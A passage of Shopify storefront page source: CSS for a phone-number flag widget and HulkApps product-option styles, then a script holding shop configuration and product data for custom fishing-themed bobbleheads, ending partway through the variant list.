        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "6688158122020";
      window.hulkapps.product = {"id":6688158122020,"title":"Custom Fishing Expert Bobbleheads","handle":"custom-fishing-expert-bobbleheads","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-08-04T16:19:02+08:00","created_at":"2021-08-04T16:12:23+08:00","vendor":"BobbleGifts","type":"1 Person","tags":["Custom Bobbleheads","Needbase"],"price":7200,"price_min":7200,"price_max":11600,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39518523195428,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523228196,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523260964,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523326500,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523359268,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523392036,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523424804,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523457572,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":8900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523490340,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":9900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523523108,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard 